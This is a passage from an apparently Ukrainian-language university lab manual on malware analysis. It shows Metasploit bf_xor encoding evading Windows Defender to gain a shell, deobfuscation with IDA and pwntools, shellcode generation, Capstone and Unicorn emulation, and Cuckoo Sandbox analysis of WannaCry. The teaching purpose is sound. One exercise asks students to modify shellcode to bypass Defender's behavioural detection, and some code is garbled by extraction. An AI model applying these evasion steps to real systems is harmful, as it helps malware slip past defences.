Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 517 (iteration=0)
x86/bf_xor chosen with final size 517
Payload size: 517 bytes
Final size of exe-only file: 1096080 bytes
Saved as: sample2.exe
```

При спробі збереження sample1.exe в цільовій системі зразок блокується на етапі створення файлу, рис. 2.1.

Зразок sample2.exe зберігається та запускається. Після спрацювання корисного навантаження реагує система поведінкового аналізу [38], хоча й запізно — зловмисник має доступ до командної оболонки цільової системи (рис. 2.2):




Рис. 2.2: Windows Defender проти Metasploit + bf $\,$ xor

```
1 File(s)
                                1,096,080 bytes
                2 Dir(s) 86,493,143,040 bytes free
C:\test>whoami /groups
GROUP INFORMATION
Group Name
Evervone
NT AUTHORITY\Local account and member of Administrators group
{\tt BUILTIN \backslash Administrators}
BUILTIN\Performance Log Users
BUILTIN\Users
NT AUTHORITY\INTERACTIVE
CONSOLE LOGON
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
NT AUTHORITY\Local account
LOCAL
{\tt NT\ AUTHORITY\backslash NTLM\ Authentication}
Mandatory Label\Medium Mandatory Level
C:\test>calc
```

2.3.2 Статичний аналіз

Розглянемо більш детально чому у другому випадку не спрацьовує статичний аналізатор та емулятор антивірусу. Для цього створимо тестовий шеллкод та обфускуємо, без використання шаблону виконуваного файлу:

```
Attempting to encode payload with 1 iterations of x86/bf_xor x86/bf_xor succeeded with size 235 (iteration=0) x86/bf_xor chosen with final size 235 Payload size: 235 bytes
Saved as: payload.bin
```

Дизассемблюємо за допомогою IDA 7.0 Freeware.

У функції деобфускації підбирається випадковий 4х байтний ключ, за допомогою XOR розшифровується шеллкод, та порівнюється зі збереженим значенням:

```
seg000:00000002 55
                                               push
                                                        ebp
seg000:00000003 8B EC
                                               mov
                                                        ebp, esp
seg000:00000005 83 EC 18
                                                        esp, 18h
seg000:00000008 8B 7D 10
                                               mov
                                                        edi,
                                                            [ebp+arg_8]
seg000:0000000B
                              loc_B:
                                                        ; CODE XREF: sub_2+58j
seg000:0000000B 8B 75 0C
                                               mov
                                                        esi, [ebp+arg_4]
seg000:000000E 33 C0
                                               xor
                                                        eax, eax
                                                        [ebp+var_4], eax
seg000:00000010 89 45 FC
                                               mov
                                                        ; CODE XREF: sub_2+47j
seg000:00000013
                              loc_13:
seg000:00000013 8B C8
                                                        ecx, eax
seg000:00000015 83 E1 03
                                               and
                                                        ecx, 3
seg000:00000018 03 C9
                                               add
                                                        ecx, ecx
seg000:0000001A 03 C9
                                               add
                                                        ecx, ecx
seg000:0000001C 03 C9
                                               add
                                                       ecx, ecx
seg000:0000001E 8B DA
                                               mov
                                                        ebx, edx
seg000:00000020 D3 FB
                                               sar
                                                        ebx, cl
seg000:00000022 8A CB
                                               mov
                                                        cl, bl
seg000:00000024 33 DB
                                               xor
                                                        ebx, ebx
seg000:00000026 39 5D 14
                                               cmp
                                                        [ebp+arg_C], ebx
seg000:00000029
                                                        short loc_43
                75 18
                                               inz
seg000:0000002B OF B6
                                                        ebx, byte ptr [esi]
                                               movzx
seg000:0000002E OF B6 C9
                                               movzx
                                                        ecx, cl
                                                        ebx, ecx
seg000:00000031 33 D9
                                               xor
seg000:00000033 8B 4D 08
                                               mov
                                                        ecx, [ebp+arg_0]
seg000:00000036 OF B6 OC 08
                                               movzx
                                                        ecx, byte ptr [eax+ecx]
                                                       ebx, ecx
short loc_45
seg000:0000003A 3B D9
                                               cmp
seg000:0000003C 75 07
                                               jnz
seg000:0000003E FF 45 FC
                                                        [ebp+var_4]
                                               inc
seg000:00000041 EB 02
                                                        short loc_45
                                               jmp
seg000:00000043
                              loc_43:
                                                         CODE XREF: sub_2+27j
seg000:00000043 30 0E
                                               xor
                                                        [esi], cl
seg000:00000045
seg000:00000045
                              loc_45:
                                                        ; CODE XREF: sub_2+3Aj
seg000:00000045
                                                        ; sub_2+3Fj
seg000:00000045 40
                                               inc
seg000:00000046 46
                                               inc
                                                        esi
seg000:00000047 3B C7
seg000:00000049 7C C8
                                               cmp
                                                        eax, edi
                                                       short loc 13
                                               il
seg000:0000004B 3B 7D FC
                                                        edi, [ebp+var_4]
                                               cmp
                                                        short loc_60
seg000:0000004E 74 10
                                               jz
seg000:00000050 83 7D
                                               cmp
                                                        [ebp+arg_C], 1
seg000:00000054 74 06
                                                        short loc_5C
seg000:00000056 42
                                               inc
                                                        edx
seg000:00000057 83 FA FF
                                                        edx, OFFFFFFFh
                                               cmp
                                                        short loc_B
seg000:0000005A 72 AF
                                               jЪ
seg000:0000005C
                                                        ; CODE XREF: sub_2+52j
                              loc_5C:
seg000:0000005C 33 C0
                                                        eax, eax
seg000:0000005E EB 02
                                                        short locret_62
                                               jmp
seg000:00000060
                              loc_60:
                                                        ; CODE XREF: sub_2+4Cj
seg000:00000060 8B C2
                                               mov
                                                        eax. edx
                                                        ; CODE XREF: sub_2+5Cj
seg000:00000062
                              locret_62:
                                               leave
seg000:00000062 C9
seg000:00000063 C3
                                               retn
```

Для нашого прикладу дані про обфусковане навантаження:

```
      seg000:000000AE
      2A 00 00 00 sc_size
      dd 2Ah

      seg000:000000B2
      CC 48 61 70+sc_original
      db 0CCh, 48h, 61h, ...

      seg000:000000C1
      27 56 3D C8+sc_obfuscated
      db 27h, 56h, 3Dh, 0C8h, 9Bh, ...
```

Очевидно, що ключ може бути відновлений без перебору: key = $sc_original$ XOR $sc_obfuscated$. У нашому випадку:

```
$ ipython3
Python 3.7.7 (default, Mar 10 2020, 13:18:53)
Type 'copyright', 'credits' or 'license' for more information

IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: x = read('payload.bin')
In [3]: c = x[0xb2.0xb2+10]
In [4]: e = x[0xc1:]
In [5]: key = xor(c,e)[:4]
In [6]: xor(e, key)
Out[6]: b'\xccHappy kitty, sleepy kitty, purr purr'
      У прикладі використано pwntools, для налаштування в Kali:
# apt install python-pip3 ipython3
# pip3 install pwntools
      Процес деобфускації можна автоматизувати, dec3.py:
#!/usr/bin/env python3
from pwn import
context.arch = 'i386'
sig = bytearray([235, 98, 85, 139, 236, 131, 236, 24, 139, 125, 16, 139, 117, 12, 51, 192, 137, 69, 252, 139, 200, 131, 225, 3, 3, 201, 3, 201, 3, 201, 139, 218, 211, 251, 138, 203, 51, 219, 57, 93, 20, 117, 24, 15, 182, 30, 15, 182, 201, 51, 217, 139, 77, 8, 15, 182, 12, 8, 59, 217, 117, 7, 255, 69, 252, 235, 2, 48, 14, 64, 70, 59, 199, 124, 200, 59, 125, 252, 116, 16, 131, 125, 20, 1, 116, 6, 66, 131, 250, 255, 114, 175, 51, 192, 235, 2, 139, 194, 201, 195, 85, 139, 236, 131, 236, 16, 235, 80, 88, 137, 69, 252, 235, 55, 88, 139, 16, 137, 85, 248, 131, 192, 4, 137, 69, 244, 51, 219, 51, 192, 80, 106, 10, 255, 117, 252, 255, 117, 244, 232, 114, 255, 255, 255, 133, 192, 116, 19, 106, 1, 255, 117, 248, 255, 117, 252, 255, 117, 244, 232, 196, 255, 255, 255, 255, 255, 255, 255, 101, 252, 201, 195, 232, 196, 255, 255, 255, 255])
for f in sys.argv[1:]:
    print("analysing", f)
       d = read(f)
       o = d.find(sig)
       if o != -1:
              sz = u32(d[o+0xae:o+0xae+4])
              print("found at offset 0x{:x}, size {}".format(o, sz))
               sc = d[o+0xc1:o+0xc1+sz]
              key = xor(d[o+0xb2:o+0xb2+4], sc, cut='min')
              print("key {0} (0x{0:x})".format(u32(key)))
              sc = xor(key, sc)
              print(hexdump(sc, hexii=True))
              print(sc)
              print(disasm(sc))
$ ./_dec3.py payload.bin sample2.exe
analysing payload.bin
found at offset 0x0, size 42
key 3093044971 (0xb85c1eeb)
00000000 cc .H .a .p
00000010 .e .e .p .y
00000020 20 .p .u .r
                                                                                                         ., 20 .s .l .p .u .r .r
                                                             20
                                                 . р
                                                     . у
                                               20
                                                             .i
                                                                    .t
                                                                             .t .y
                                                                                                  20
                                                                                           ٠,
                                                      20
0000002a
\verb|b'\backslash xccHappy| kitty, sleepy kitty, purr purr'|
                                                         int3
             СС
              48
     2:
              61
analysing sample2.exe found at offset 0x6f296, size 324
key 2876082347 (0xab6d88ab)
```

Довгий підбір ключа у деобфускаторі грає важливу роль – вводиться

затримка виконання. Під час сканування виконуваного файлу при копіюванні та запуску антивірує перериває роботу за таймаутом, пропускаючи шкідливий код. Більш детально про механізми роботи антивіруєїв можна дізнатися у [39, 40, 41].

У прикладі деобфускатора bf_хог використовується пошук за сигнатурою — декодер має статичний код. В багатьох зразках ШПЗ виконуваний код декодера також змінюється (поліморфний). Для його декодування необхідний більш глибокий аналіз та можливо емуляція виконання. Розглянемо випадок статичного аналізу. Існує декілька бібліотек та платформ для дизасемблювання, такі як Capstone [42], diStorm3 [43], BeaEngine [44], Intel XED [45], Zydis [46] та ін. Розглянемо в якості прикладу використання Capstone для аналізу шеллкодів для платформ Intel x86/x64, ARM/ARM64, MIPS. Створимо шеллкоди за допомогою pwntools, gen.py:

```
#!/usr/bin/env python3
from pwn import *
for arch in ["i386", "amd64", "arm", "aarch64", "mips"]:
    log.info("architecture {}".format(arch))
     context.update(arch=arch, **context.architectures[arch])
     sc = shellcraft.sh()
    #print(sc)
    scbin = asm(sc)
    print(hexdump(scbin, hexii=True))
     write("sc.{}.bin".format(arch), scbin)
     elf = make_elf(scbin)
     write("sc.{}.elf".format(arch), elf)
    У випадку успіху:
# apt install binutils-mips-linux-gnu
  ./gen.py
    architecture i386
00000000
                 .h
                      .h
                                          . s
                                               .h
                                                          . b
                                                               .i
                                                                    . n
                                                                          89
                                                                               е3
                                                                                    .h
                                                                                         01
                                     . $
00000010
            01
                01
                     01
                           81
                                 . 4
                                           . r
                                               .i
                                                      01
                                                          01
                                                               . 1
                                                                    c9
                                                                           . Q
                                                                               ٠j
                                                                                    04
                                                                                         . Y
00000020
            01
                е1
                      . 0
                          89
                                е1
                                                     0ъ
                                                               cd
                                                                    80
0000002c
[*] architecture
                    amd64
0000000
                                                                                . н
                                                                                    89
                                                                                         e7
           .j.h
                     . Н
                          b8
00000010
                           01
                                01
                                     81
                                          . 4
                                                . $
                                                      01
                                                          01
                                                               01
                                                                    01
                                                                          . 1
                                                                               f6
                                                                                    V
                                                                                         .j
05
00000020
            08
                      . H
                          0.1
                                е6
                                           . H
                                               89
                                                      е6
0000030
[*] architecture
                    arm
00000000
                                          .D
                                                                                         е3
            .h
                . p
                                     . q
                                                           . p
0000010
                      . G
                                04
                                                е5
                                                          .r
                                                               06
                                                                    е3
                                                                                    . F
                                                                                         е3
                           е3
                                                      ./
                                      . р
00000020
            04
                           е5
                                0d
                                          a0
                                               е1
                                                      . s
                                                               06
                                                                    е3
                                                                          04
                                                                                         е5
00000030
            0с
                 c0
                           e0
                                04
                                     c0
                                          . -
                                               e5
                                                      04
                                                          10
                                                               a0
                                                                    e3
                                                                          0.4
                                                                               10
                                                                                    81
                                                                                         e0
00000040
            01
                 c0
                      a0
                           e 1
                                04
                                     c0
                                               e5
                                                     0d
                                                          10
                                                               a 0
                                                                    e 1
                                                                               20
                                                                                         e0
0000050
            0ъ
                      a0
                           е3
                 . p
0000058
[*] architecture
                     8 c
                          d2
                                                                                         f2
0000000
                 . E
                                     cd
                                               f2
                                                          е5
                                                               с5
                                                                    f2
                                          ad
0000010
            0 f
                0 d
                      80
                           d2
                                 еe
                                          bf
                                               a9
                                                      e0
                                                          03
                                                                    91
                                                                          е1
                                                                               03
                                                                                    1f
                                                                                         aa
00000020
            е2
                 03
                     1f
                           aa
                                a8
                                     1 b
                                          80
                                               d2
                                                     01
                                                                    d4
0000002c
[*] architecture
0000000
            .b
                     09
                                                      f4
                                                               a9
                                                                                    09
0000010
                           . 5
                                f8
                                     ##
                                          a9
                                                          ##
                                                               a0
                                                                          f4
                                                                               ##
                                                     fс
                                                                    af
                                                                                    bd
00000020
            20
                 20
                      a0
                           03
                                 . s
                                      . h
                                          09
                                                      fс
                                                          ##
                                                               a9
                                                                    af
                                                                          fс
                                                                               ##
                                                                                    bd
                                fс
                                                                                         . $
0000030
            ##
                 ##
                      05
                           . (
                                     ##
                                          a5
                                               af
                                                     fс
                                                          ##
                                                               bd
                                                                    .#
                                                                          fb
                                                                               ##
                                                                                    19
                           03
00000040
                      20
                                20
                                     . (
                                                          ##
                                                                               ##
                 . (
                                          bd
                                                     fс
                                                               a5
                                                                    af
                                                                          fс
                                                                                    bd
                                                                                         .#
0000050
            20
                                                                               ##
                           03
                                          a0
                                                          ##
                                                                          ##
                                                                                    06
                      a0
                                fс
                                     ##
                                               af
                                                      fс
                                                               bd
                                                                                         . (
00000060
                      a6
                           af
00000070
                 01
                           01
00000074
```

```
sc.i386.elf:
                    ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
     statically linked, stripped md64.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
sc.amd64.elf:
      statically linked, stripped
                    ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV),
      statically linked, stripped
sc.aarch64.elf: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV),
     statically linked, stripped ips.elf: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV),
sc.mips.elf:
      statically linked, stripped
# for i in *elf; do echo -e "i:\t 'echo id | ./i'; done
sc.i386.elf:
                      uid=0(root) gid=0(root) groups=0(root)
                      uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
sc.amd64.elf:
sc.arm.elf:
sc.aarch64.elf:
sc.mips.elf:
    Capstone може використовуватися з Python, disasm.py:
#!/usr/bin/env python3
from capstone import
architectures = {
     nitectures = {
    "i386" : (CS_ARCH_X86, CS_MODE_32),
    "amd64" : (CS_ARCH_X86, CS_MODE_64),
    "arm" : (CS_ARCH_ARM, CS_MODE_ARM),
    "aarch64" : (CS_ARCH_ARM64, CS_MODE_ARM),
     "mips" : (CS_ARCH_MIPS, CS_MODE_MIPS32)
for arch in ["i386", "amd64", "arm", "aarch64", "mips"]:
    print("=== architecture {}".format(arch))
     md = Cs(*architectures[arch])
     code = open("sc.{}.bin".format(arch), "rb").read()
     for i in md.disasm(code, 0):
          print("\{:03x\}: \ \{:20s\} \ [\{\}] \ ".format(i.address, i.bytes.hex(), i.
                mnemonic, i.op_str))
     print("done.")
    Результат роботи
=== architecture i386
                                  [push] [0x68]
000: 6a68
002: 682f2f2f73
                                   [push] [0x732f2f2f]
007: 682f62696e
                                   [push] [0x6e69622f]
00c: 89e3
                                   [mov] [ebx, esp]
                                  [push] [0x1010101]
[xor] [dword ptr [esp], 0x1016972]
[xor] [ecx, ecx]
00e: 6801010101
013: 81342472690101
01a: 31c9
                                  [push] [ecx] [push] [4]
01c: 51
01d: 6a04
                                  [pop] [ecx] [add] [ecx, esp]
01f: 59
020: 01e1
                                  [push] [ecx]
[mov] [ecx, esp]
[xor] [edx, edx]
022: 51
023: 89e1
025: 31d2
                                  [push] [0xb] [pop] [eax] [int] [0x80]
027: 6a0b
029: 58
02a: cd80
done.
=== architecture amd64
000: 6a68
                                   [push] [0x68]
002: 48b82f62696e2f2f2f73 [movabs] [rax, 0x732f2f2f6e69622f]
00c: 50
                                   [push] [rax]
00d: 4889e7
                                   [mov] [rdi, rsp]
                                  [push] [0x1016972]
[xor] [dword ptr [rsp], 0x1010101]
[xor] [esi, esi]
010: 6872690101
015: 81342401010101
01c: 31f6
                                  [push] [rsi] [push] [8]
01e: 56
01f: 6a08
                                  [pop] [rsi]
[add] [rsi, rsp]
021: 5e
022: 4801e6
                                  [push] [rsi] [mov] [rsi, rsp]
025: 56
026: 4889e6
```

```
[xor] [edx, edx]
029: 31d2
                                         [push] [0x3b] [pop] [rax]
02b: 6a3b
02d: 58
02e: 0f05
                                         [syscall] []
=== architecture arm
                                         [movw] [r7, #0x68]
[movt] [r7, #0x4141]
[str] [r7, [sp, #-4]!]
[movw] [r7, #0x2f2f]
[movt] [r7, #0x732f]
000: 687000e3
004: 417144e3
008: 04702de5
00c: 2f7f02e3
010: 2f7347e3
                                         [str] [r7, [sp, #-4]!]
[movw] [r7, #0x622f]
014: 04702de5
018: 2f7206e3
                                         [movt] [r7, #0x6e69]
[str] [r7, [sp, #-4]!]
[mov] [r0, sp]
[movw] [r7, #0x6873]
[str] [r7, [sp, #-4]!]
01c: 697e46e3
020: 04702de5
024: 0d00a0e1
028: 737806e3
02c: 04702de5
030: 0cc02ce0
                                         [eor] [ip, ip, ip]
[str] [ip, [sp, #-4]!]
[mov] [r1, #4]
034: 04c02de5
038: 0410a0e3
                                         [add] [r1, r1, sp]
03c: 0d1081e0
040: 01c0a0e1
                                         [mov] [ip, r1]
044: 04c02de5
                                         [str] [ip, [sp, #-4]!]
048: 0d10a0e1
                                         [mov] [r1, sp]
                                         [eor] [r2, r2, r2]
[mov] [r7, #0xb]
[svc] [#0]
04c: 022022e0
050: 0b70a0e3
054: 000000ef
done.
=== architecture aarch64
                                         [movz] [x14, #0x622f]
[movk] [x14, #0x6e69, 1s1 #16]
000: ee458cd2
004: 2ecdadf2
                                         [movk] [x14, #0x2623, 1s1 #10]
[movk] [x14, #0x262f, 1s1 #32]
[movk] [x14, #0x732f, 1s1 #48]
[movz] [x15, #0x68]
[stp] [x14, x15, [sp, #-0x10]!]
008: eee5c5f2
00c: ee65eef2
010: 0f0d80d2
014: ee3fbfa9
018: e0030091
                                         [mov] [x0, sp]
                                         [mov] [x1, xzr] [mov] [x2, xzr]
01c: e1031faa
020: e2031faa
                                         [movz] [x8, #0xdd]
024: a81b80d2
028: 010000d4
                                         [svc] [#0]
done.
=== architecture mips
                                         [lui] [$t1, 0x6962]
000: 6269093c
                                         [ori] [$t1, 0x0902]
[ori] [$t1, $t1, 0x2f2f]
[sw] [$t1, -0xc($sp)]
[lui] [$t1, 0x6873]
[ori] [$t1, $t1, 0x2f6e]
[sw] [$t1, -8($sp)]
[sw] [$zero, -4($sp)]
[addiu] [$sp, $sp, -0xc]
004: 2f2f2935
008: f4ffa9af
00c: 7368093c
010: 6e2f2935
014: f8ffa9af
018: fcffa0af
01c: f4ffbd27
                                         [add] [$a0, $sp, $zero]
[ori] [$t1, $zero, 0x6873]
[sw] [$t1, -4($sp)]
020: 2020a003
024: 73680934
028: fcffa9af
                                         [addiu] [$sp, $sp, -4]
[slti] [$a1, $zero, -1]
[sw] [$a1, -4($sp)]
02c: fcffbd27
030: ffff0528
034: fcffa5af
                                         [addi] [$sp, $sp, -4]
[addiu] [$t9, $zero, -5]
038: fcffbd23
03c: fbff1924
                                         [not] [$a1, $t9]
[add] [$a1, $a1, $sp]
040: 27282003
044: 2028bd00
048: fcffa5af
                                         [sw] [$a1, -4($sp)]
                                         [addi] [$sp, $sp, -4]
[add] [$a1, $sp, $zero]
[sw] [$zero, -4($sp)]
[addiu] [$sp, $sp, -4]
04c: fcffbd23
050: 2028a003
054: fcffa0af
058: fcffbd27
                                         [slti] [$a2, $zero, -1]
05c: ffff0628
060: fcffa6af
                                         [sw] [$a2, -4($sp)]
                                         [swg] [$a2, -4($sp)]
[addi] [$sp, $sp, -4]
[add] [$a2, $sp, $zero]
[ori] [$v0, $zero, Oxfab]
[syscall] [0x40404]
064: fcffbd23
068: 2030a003
06c: ab0f0234
070: 0c010101
done.
```

Зверніть увагу, Capstone та Unicorn було проінстальовано раніше у складі pwntools, відповідні binutils (крім MIPS) та qemu-user-binfmt в лабораторній роботі 1.

2.3.3 Динамічний аналіз

Розглянемо динамічний аналіз виконуваного коду на прикладі емуляції шелл-коду для х86_64 за допомогою Unicorn Engine [47]. Проаналізуємо шеллкод з розділу 2.3.2, emu.py:

```
#!/usr/bin/env python3
from unicorn import *
from unicorn.x86_const import *
from capstone import
cs = Cs(CS_ARCH_X86, CS_MODE_64)
code = open("sc.amd64.bin", "rb").read()
def hook_code(uc, address, size, user_data):
    global cs
    ins = uc.mem_read(address, size)
    #print("hook called at 0x{:x}, instruction {}".format(address, ins.hex())
    for i in cs.disasm(ins, 0):
    print("hook 0x{:03x} size {:2d}: {:03x}: {:20s} {} {}".format(address
    , size, address + i.address, i.bytes.hex(), i.mnemonic, i.op_str
def hook_syscall(mu, user_data):
    rax = mu.reg_read(UC_X86_REG_RAX)
    rdi = mu.reg_read(UC_X86_REG_RDI)
    if rax == 59:
         fn = mu.mem_read(rdi, 0x1000)
         fn = fn.split(b"\0")[0]
fn = bytes(fn)
         print("SYS_execve {}".format(fn))
    else:
         print("syscall rax=0x{:x}, rdi=0x{:x}".format(rax, rdi))
mu = Uc(UC_ARCH_X86, UC_MODE_64)
mu.mem_map(address, address + 0x2000)
mu.mem_write(address, code)
mu.reg_write(UC_X86_REG_ESP, address + 0x1000)
mu.hook_add(UC_HOOK_CODE, hook_code)
mu.hook_add(UC_HOOK_INSN, hook_syscall, None, 1, 0, UC_X86_INS_SYSCALL)
mu.emu_start(address, address + len(code))
print("done.")
```

Код емулює виконання за допомогою QEMU, викликає hook_code для кожної інструкції, перехоплює системні виклики і для SYS_execve виводить ім'я виконуваного файлу. У разі успіху:

```
$ ./ emu.pv
                                              push 0x68
hook 0x000 size
                2: 000: 6a68
hook 0x002 size 10: 002: 48b82f62696e2f2f2f73 movabs rax, 0x732f2f2f6e69622f
hook 0x00c size
                1: 00c: 50
                                              push rax
                                               mov rdi, rsp
hook 0x00d size
                 3: 00d: 4889e7
                 5: 010: 6872690101
                                               push 0x1016972
hook 0x010 size
hook 0x015 size
                 7: 015: 81342401010101
                                              xor dword ptr [rsp], 0x1010101
hook 0x01c size
                 2: 01c: 31f6
                                              xor esi, esi
hook 0x01e size
                 1: 01e: 56
                                              push rsi
hook 0x01f size
                 2: 01f: 6a08
                                               push 8
hook 0x021 size
                 1: 021: 5e
                                               pop rsi
                                               add rsi, rsp
hook 0x022 size
                3: 022: 4801e6
hook 0x025 size
                1: 025: 56
                                               push rsi
```

```
hook 0x026 size 3: 026: 4889e6 mov rsi, rsp
hook 0x029 size 2: 029: 31d2 xor edx, edx
hook 0x02b size 2: 02b: 6a3b push 0x3b
hook 0x02d size 1: 02d: 58 pop rax
hook 0x02e size 2: 02e: 0f05
SYS_execve b'/bin///sh'
done.
```

Для аналізу коду, що використовує Win32 API, може бути застосована libemu [48] та її адаптована до Unicorn Engine версія [49]. Крім Unicorn існують і інші платформи з можливостями емуляції, символічного та частковосимволічного виконання (symbolic and concolic execution) [50, 51].

Більше інформації про сучасні методи обфускації та деобфускації коду можна знайти у [52].

2.4 Варіанти завдань

- Проаналізуйте обфускатор (encoder) з Metasploit за варіантом, табл. 2.1.
- Реалізуйте статичний деобфускатор для Вашого варіанту, розділ 2.3.2.
- Реалізуйте динамічний деобфускатор для Вашого варіанту, розділ 2.3.3.

2.5 Контрольні питання

- 1. Як перехопити системний виклик у Unicorn, Linux ARM?
- 2. Як модифікувати шеллкод у розділі 2.3.1 для обходу поведінкового аналізу Windows Defender?

Табл. 2.1: Модуль Metasploit для дослідження

Табл. 2.1: Модуль Metasploit для дослідження						
Варіант	Обфускатор	Коментар				
1	x86/xor_dynamic	Dynamic key XOR				
2	$x86/unicode_upper$	Alpha2 Alphanumeric Unicode Uppercase				
3	x86/unicode_mixed	Alpha2 Alphanumeric Unicode Mixedcase				
4	x86/shikata_ga_nai	Polymorphic XOR Additive Feedback				
5	$x86/opt_sub$	Sub (optimised)				
6	x86/nonupper	Non-Upper				
7	x86/nonalpha	Non-Alpha				
8	x86/jmp_call_additive	Jump/Call XOR Additive Feedback				
9	x86/fnstenv_mov	Variable-length Fnstenv/mov Dword XOR				
10	x86/countdown	Single-byte XOR Countdown				
11	$x86/context_time$	time(2)-based Context Keyed Payload				
12	x86/context_stat	stat(2)-based Context Keyed Payload				
13	x86/context_cpuid	CPUID-based Context Keyed Payload				
14	$x86/call4_dword_xor$	Call+4 Dword XOR				
15	$x86/bmp_polyglot$	BMP Polyglot				
16	x86/bloxor	BloXor - A Metamorphic Block Based XOR				
17	x86/avoid_utf8_tolower	Avoid UTF8/tolower				
18	x86/avoid_underscore_tolower	Avoid underscore/tolower				
19	x86/alpha_upper	Alpha2 Alphanumeric Uppercase				
20	x86/alpha_mixed	Alpha2 Alphanumeric Mixedcase				
21	$x86/add_sub$	Add/Sub				
22	x64/zutto_dekiru	Zutto Dekiru				
23	x64/xor_dynamic	Dynamic key XOR				
24	x64/xor	XOR				
25	sparc/longxor_tag	SPARC DWORD XOR				
26	ppc/longxor_tag	PPC LongXOR				
27	ppc/longxor	PPC LongXOR				
28	m mipsle/longxor	XOR				
29	mipsle/byte_xori	Byte XORi				
30	ight m mipsbe/longxor	XOR				
31	mipsbe/byte_xori	Byte XORi				

Лабораторна робота 3

Динамічний аналіз шкідливого програмного забезпечення

3.1 Мета роботи

Отримати навички динамічного аналізу ШПЗ для платформ Windows х86 та х64.

3.2 Постановка задачі

Дослідити методи автоматичного аналізу ШПЗ у пісочниці та популярних антивірусних засобах. Дослідити методи протидії динамічному аналізу в процесі доставки ШПЗ.

3.3 Порядок виконання роботи

3.3.1 Cuckoo Sandbox

Один з популярних методів аналізу шкідливого програмного забезпечення – поведінковий аналіз в пісочниці (malware sandbox). При ньому зразок запускається у віртуальній або фізичній машині з конфігурацією близькою до цільової, та відслідковуються зміни системи, мережева активність, аналізується оперативна пам'ять, породжені процеси, та ін. Це дозволяє виявляти більш широкий клас шкідливого програмного забезпечення, в тому числі невідомого та/або цільового, що активується в заданому вузькому класі систем. Серед недоліків – висока ресурсоємність та низька швидкість аналізу.

Лідером серед пісочниць з відкритим кодом є Cuckoo Sandbox [53]. Існує велика кількість онлайн систем на її основі (див. наприклад [54]), та можливість локального розгортання. Розглянемо процес локального налаштування та використання для аналізу шкідливого програмного забезпечення.

Детально процес розгортання описано в документації [55]. Основні кроки для версії 2.0.7 (остання на момент підготовки посібнику):

1. Налаштуємо virtualenv та розгорнемо cuckoo:

```
$ virtualenv venv
$ . venv/bin/activate
(venv) $ pip install -U 'setuptools < 45.0.0'
(venv) $ pip install -U cuckoo

(venv) $ cuckoo
(venv) $ cuckoo community</pre>
```

2. Додамо можливість перехоплення трафіку для користувача:

```
# setcap cap_net_raw,cap_net_admin=eip /usr/sbin/tcpdump
```

3. Налаштуємо VirtualBox – встановимо з офіційного сайту, змінимо налаштування host-only мережі на значення за замовчуванням з конфігураційних файлів Cuckoo:

```
Host vboxnet0: 192.168.56.1/24
VM cuckoo1: 192.168.56.101
```

4. Створимо віртуальну машину для аналізу, сискоо 1. Офіційна рекомендація — Windows 7 x64. Університет має ліцензійне ПЗ Microsoft в рамках програм доступу до Azure Dev Tools for Teaching та DreamSpark в минулому. Образи операційних систем можна отримати у відповідального по факультету (уточнюйте):

```
Microsoft Windows XP Professional with Service Pack 3 32-bit (English)
Product Key: TRYFP-****-****-KMRGB

Microsoft Windows XP Professional 64-bit (English)
Product Key: MH7HH-****-***-***-WJJXB

Microsoft Windows 7 Professional with Service Pack 1 32-bit (English)
Product Key: D8YFC-****-****-Q8CYP

Microsoft Windows 7 Professional with Service Pack 1 64-bit (English)
Product Key: YC8K8-****-****-F9QW2
```

Ми не схвалюємо використання неліцензійного програмного забезпечення (отриманого, наприклад, з Pirate Bay https://thepiratebay.org).

- 5. Налаштування віртуальної машини— IP 192.168.56.101, відключимо UAC, firewall, оновлення. Встановимо Python 2.7.18 x86-64, Pillow. У папку Startup розмістимо agent.pyw (~/.cuckoo/agent/agent.py), запустимо.
- 6. Створимо снапшот віртуальної машини:

7. Встановимо та підключимо МопgoDB:

```
# apt install mongodb
```

У секцій [mongodb] встановимо enabled = yes, файл .cuckoo/conf/reporting.conf

8. Запустимо в окремих терміналах сискоо та веб інтерфейс:

```
=== (venv)$ cuckoo
         eeee e
 8 8 8
    88
 88e8 88ee8 88e8 88
                     8 8eee8 8eee8
 Cuckoo Sandbox 2.0.7
 www.cuckoosandbox.org
Copyright (c) 2010-2018
Checking for updates...
You're good to go! 2020-04-24 18:32:43,841 [cuckoo.core.scheduler] INFO: Using "virtualbox
      as machine manager
2020-04-24 18:32:44,529 [cuckoo.core.scheduler] INFO: Loaded 1 machine/
2020-04-24 18:32:44,543 [cuckoo.core.scheduler] INFO: Waiting for
    analysis tasks.
=== (venv)$ cuckoo web runserver
Performing system checks...
System check identified no issues (0 silenced).
April 24, 2020 - 18:32:58
Django version 1.8.4, using settings 'cuckoo.web.web.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.
```

У разі успіху веб інтерфейс доступний за адресою http://127.0.0.1:8000/. В якості прикладу проаналізуємо зразок WannaCry [56, 57] з репозиторію [58]. Будьте обережні при роботі — активний зразок шифрувальника без можливості розшифрування. У випадку зараження власної системи або локальної мережі дані можуть бути втрачені.

```
В результаті 2 хв. аналізу виявлено підозрілу активність, рис. 3.1 та 3.2:
18:32:43,841 [cuckoo.core.scheduler] INFO: Using "virtualbox" as machine
    manager
18:32:44,529 [cuckoo.core.scheduler] INFO: Loaded 1 machine/s
18:32:44,543 [cuckoo.core.scheduler] INFO: Waiting for analysis tasks.
18:32:45,582 [cuckoo.core.scheduler] INFO: Starting analysis of FILE
     \tt ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe" (
task #3, options "procmemdump=yes,route=none")
18:32:45,639 [cuckoo.core.scheduler] INFO: Task #3: acquired machine cuckoo1
    (label=cuckoo1)
18:32:45,645 [cuckoo.auxiliary.sniffer] INFO: Started sniffer with PID 10227
     (interface=vboxnet0, host=192.168.56.101)
18:32:48,682 [cuckoo.core.guest] INFO: Starting analysis #3 on guest (id=
cuckoo1, ip=192.168.56.101)
